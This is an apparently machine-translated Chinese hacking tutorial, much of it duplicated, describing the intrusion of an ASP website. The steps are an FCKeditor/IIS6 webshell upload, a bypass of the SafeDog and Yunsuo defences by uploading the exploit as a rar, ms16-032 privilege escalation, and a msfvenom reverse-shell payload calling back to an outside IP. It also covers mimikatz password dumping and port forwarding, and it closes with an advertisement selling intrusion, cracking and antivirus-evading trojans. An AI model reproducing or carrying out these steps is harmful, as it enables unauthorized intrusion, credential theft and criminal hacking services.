从getwebshell到绕过安全狗云锁提权再到利用matasploit进服务器



扫描目标站并找到它是asp,并直接扫描网站背景和默认数据库。

作者:我春天和合约作家——酷帅王子

首先,使用getwebshell文章



首先扫描目标站,发现它是asp,直接扫描网站后台和默认数据库,下载...

扫描目标站并找到它是asp,并直接扫描网站背景和默认数据库。

作者:我春天和合约作家——酷帅王子

首先,使用getwebshell文章





首先扫描目标站,发现它是asp,直接扫描网站后台和默认数据库,下载并解密登录,如图所示:





在后台,我发现了fckeditor,它仍然是iis6.0。我可以考虑创建一个asp目录来构造解析(当fck编辑器路径改为另一个时,你需要查看burpsuite数据包)

在后台,我发现了fckeditor,它仍然是iis6.0。我可以考虑创建一个asp目录来构造解析(当fck编辑器路径改为另一个时,你需要查看burpsuite数据包)

下面我们构建一个asp目录,例如: http://www.xxoo.com/manage/hscxeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image& CurrentFolder=%2Fshell.asp&NewFolderName=z&uuid=1244789975 然后将jpg图像格式上传到shell.asp目录,然后用hatchet打开它,然后查看支持aspx,然后我们使用included方法首先将aspx后缀名称更改为.rar,然后创建111 .ASPx ,包含rar文件,进入过程后,有云锁和安全狗,然后,让我们慢慢地慢慢来。 首先,绕过安全狗云锁以增加权限并添加帐户 看不到系统信息,但是根据网站404页面可以确定是2003服务器,然后访问C: \ Program Files(x86)还有一个2003的64位系统,那我们说干,我们上传ms16-032 64位直接干,但发现上传exe或其他格式的exp会自动消失,看过程是不是反病毒,是的,没有反病毒,云锁有功能防御,那么顺便说一下打破云锁上传是用rar,首先把Exp打包为64.rar上传,然后我们翻转rar在哪个目录下,在C: \ Program Files(x86),然后干

数字:





看不到系统信息,但是根据网站404页面可以确定是2003服务器,然后访问C: \ Program Files(x86)还有一个2003的64位系统,那我们说干,我们上传ms16-032 64位直接干,但发现上传exe或其他格式的exp会自动消失,看过程是不是反病毒,是的,没有反病毒,云锁有功能防御,那么顺便说一下打破云锁上传是用rar,首先把Exp打包为64.rar上传,然后我们翻转rar在哪个目录下,在C: \ Program Files(x86),然后干

数字:

然后执行直接系统权限,然后我使用干狗神器添加帐户使用tunna反弹3968.提示不是远程组。我还考虑过使用getpassword64来捕获明文密码,但是当我执行它时,我想不到metasploit。

首先,使用metasploit





首先使用pententbox生成64位有效负载,如下所示

msfVENOM -p windows/x64meterpreter/reverse_tcp lhost=42.51.1.1 lport=443 -f exe> c: \ mata.exe

为什么要使用443端口,之前我直接通过墙壁测试其他端口无法上线,下面我们在系统下执行这个mata,行如下:

然后执行直接系统权限,然后我使用干狗神器添加帐户使用tunna反弹3968.提示不是远程组。我还考虑过使用getpassword64来捕获明文密码,但是当我执行它时,我想不到metasploit。

首先,使用metasploit

首先使用pententbox生成64位有效负载,如下所示

msfVENOM -p windows/x64meterpreter/reverse_tcp lhost=42.51.1.1 lport=443 -f exe> c: \ mata.exe

为什么要使用443端口,之前我直接通过墙壁测试其他端口无法上线,下面我们在系统下执行这个mata,行如下:





下面我们使用这个命令来获取明文密码命令1:使用mimikatz命令2:kerberos,如下所示:

下面我们使用这个命令来获取明文密码命令1:使用mimikatz命令2:kerberos,如下所示:

让我们为以下命令做一个监听器:

Portfwd添加-l 6655 -p 3968 -r 127.0.0.1,此命令的含义是将目标服务器的远程3968转发到penestbox的公共IP的6555端口。

让我们为以下命令做一个监听器:

Portfwd添加-l 6655 -p 3968 -r 127.0.0.1,此命令的含义是将目标服务器的远程3968转发到penestbox的公共IP的6555端口。

老铁不是问题,谢谢你看我的教程,非常感谢〜

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

老铁不是问题,谢谢你看我的教程,非常感谢〜

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

在后台,我发现了fckeditor,它仍然是iis6.0。我可以考虑创建一个asp目录来构造解析(当fck编辑器路径改为另一个时,你需要查看burpsuite数据包)

在后台,我发现了fckeditor,它仍然是iis6.0。我可以考虑创建一个asp目录来构造解析(当fck编辑器路径改为另一个时,你需要查看burpsuite数据包)

下面我们构建一个asp目录,例如: http://www.xxoo.com/manage/hscxeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image& CurrentFolder=%2Fshell.asp&NewFolderName=z&uuid=1244789975 然后将jpg图像格式上传到shell.asp目录,然后用hatchet打开它,然后查看支持aspx,然后我们使用included方法首先将aspx后缀名称更改为.rar,然后创建111 .ASPx ,包含rar文件,进入过程后,有云锁和安全狗,然后,让我们慢慢地慢慢来。 首先,绕过安全狗云锁以增加权限并添加帐户

看不到系统信息,但是根据网站404页面可以确定是2003服务器,然后访问C: \ Program Files(x86)还有一个2003的64位系统,那我们说干,我们上传ms16-032 64位直接干,但发现上传exe或其他格式的exp会自动消失,看过程是不是反病毒,是的,没有反病毒,云锁有功能防御,那么顺便说一下打破云锁上传是用rar,首先把Exp打包为64.rar上传,然后我们翻转rar在哪个目录下,在C: \ Program Files(x86),然后干

数字:

看不到系统信息,但是根据网站404页面可以确定是2003服务器,然后访问C: \ Program Files(x86)还有一个2003的64位系统,那我们说干,我们上传ms16-032 64位直接干,但发现上传exe或其他格式的exp会自动消失,看过程是不是反病毒,是的,没有反病毒,云锁有功能防御,那么顺便说一下打破云锁上传是用rar,首先把Exp打包为64.rar上传,然后我们翻转rar在哪个目录下,在C: \ Program Files(x86),然后干

数字:

然后执行直接系统权限,然后我使用干狗神器添加帐户使用tunna反弹3968.提示不是远程组。我还考虑过使用getpassword64来捕获明文密码,但是当我执行它时,我想不到metasploit。

首先,使用metasploit

首先使用pententbox生成64位有效负载,如下所示

msfVENOM -p windows/x64meterpreter/reverse_tcp lhost=42.51.1.1 lport=443 -f exe> c: \ mata.exe

为什么要使用443端口,之前我直接通过墙壁测试其他端口无法上线,下面我们在系统下执行这个mata,行如下:

然后执行直接系统权限,然后我使用干狗神器添加帐户使用tunna反弹3968.提示不是远程组。我还考虑过使用getpassword64来捕获明文密码,但是当我执行它时,我想不到metasploit。

首先,使用metasploit

首先使用pententbox生成64位有效负载,如下所示

msfVENOM -p windows/x64meterpreter/reverse_tcp lhost=42.51.1.1 lport=443 -f exe> c: \ mata.exe

为什么要使用443端口,之前我直接通过墙壁测试其他端口无法上线,下面我们在系统下执行这个mata,行如下:

下面我们使用这个命令来获取明文密码命令1:使用mimikatz命令2:kerberos,如下所示:

下面我们使用这个命令来获取明文密码命令1:使用mimikatz命令2:kerberos,如下所示:

让我们为以下命令做一个监听器:

Portfwd添加-l 6655 -p 3968 -r 127.0.0.1,此命令的含义是将目标服务器的远程3968转发到penestbox的公共IP的6555端口。

让我们为以下命令做一个监听器:

Portfwd添加-l 6655 -p 3968 -r 127.0.0.1,此命令的含义是将目标服务器的远程3968转发到penestbox的公共IP的6555端口。

老铁不是问题,谢谢你看我的教程,非常感谢〜

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

老铁不是问题,谢谢你看我的教程,非常感谢〜

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

- 发表于 2017-09-19 00:00

- 阅读 ( 2391 )

- 分类:黑客技术

你可能感兴趣的文章

相关问题

0 条评论

请先 登录 后评论